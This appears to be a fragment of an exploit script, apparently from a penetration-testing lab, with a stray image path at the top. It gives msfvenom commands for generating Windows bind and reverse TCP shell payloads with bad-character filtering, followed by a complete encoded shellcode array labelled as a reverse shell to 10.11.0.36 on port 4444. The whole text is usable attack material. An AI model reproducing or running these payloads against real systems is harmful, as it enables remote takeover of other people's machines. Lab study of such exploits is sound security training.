 # REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# Reverse TCP to 10.11.0.36 port 4444:
shellcode=(
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xad\x85\x91\xf1\x83\xee\xfc\xe2\xf4\x51\x6d\x13\xf1\xad\x85"
"\xf1\x78\x48\xb4\x51\x95\x26\xd5\xa1\x7a\xff\x89\x1a\xa3\xb9"
"\x0e\xe3\xd9\xa2\x32\xdb\xd7\x9c\x7a\x3d\xcd\xcc\xf9\x93\xdd"
"\x8d\x44\x5e\xfc\xac\x42\x73\x03\xff\xd2\x1a\xa3\xbd\x0e\xdb"
"\xcd\x26\xc9\x80\x89\x4e\xcd\x90\x20\xfc\x0e\xc8\xd1\xac\x56"
"\x1a\xb8\xb5\x66\xab\xb8\x26\xb1\x1a\xf0\x7b\xb4\x6e\x5d\x6c"
"\x4a\x9c\xf0\x6a\xbd\x71\x84\x5b\x86\xec\x09\x96\xf8\xb5\x84"
"\x49\xdd\x1a\xa9\x89\x84\x42\x97\x26\x89\xda\x7a\xf5\x99\x90"
"\x22\x26\x81\x1a\xf0\x7d\x0c\xd5\xd5\x89\xde\xca\x90\xf4\xdf"
"\xc0\x0e\x4d\xda\xce\xab\x26\x97\x7a\x7c\xf0\xed\xa2\xc3\xad"
"\x85\xf9\x86\xde\xb7\xce\xa5\xc5\xc9\xe6\xd7\xaa\x7a\x44\x49"
"\x3d\x84\x91\xf1\x84\x41\xc5\xa1\xc5\xac\x11\x9a\xad\x7a\x44"
"\xa1\xfd\xd5\xc1\xb1\xfd\xc5\xc1\x99\x47\x8a\x4e\x11\x52\x50"
"\x06\x9b\xa8\xed\x9b\xfb\xa3\x88\xf9\xf3\xad\x84\x2a\x78\x4b"
"\xef\x81\xa7\xfa\xed\x08\x54\xd9\xe4\x6e\x24\x28\x45\xe5\xfd"
"\x52\xcb\x99\x84\x41\xed\x61\x44\x0f\xd3\x6e\x24\xc5\xe6\xfc"
"\x95\xad\x0c\x72\xa6\xfa\xd2\xa0\x07\xc7\x97\xc8\xa7\x4f\x78"
"\xf7\x36\xe9\xa1\xad\xf0\xac\x08\xd5\xd5\xbd\x43\x91\xb5\xf9"
"\xd5\xc7\xa7\xfb\xc3\xc7\xbf\xfb\xd3\xc2\xa7\xc5\xfc\x5d\xce"
"\x2b\x7a\x44\x78\x4d\xcb\xc7\xb7\x52\xb5\xf9\xf9\x2a\x98\xf1"
"\x0e\x78\x3e\x71\xec\x87\x8f\xf9\x57\x38\x38\x0c\x0e\x78\xb9"
"\x97\x8d\xa7\x05\x6a\x11\xd8\x80\x2a\xb6\xbe\xf7\xfe\x9b\xad"
"\xd6\x6e\x24"
)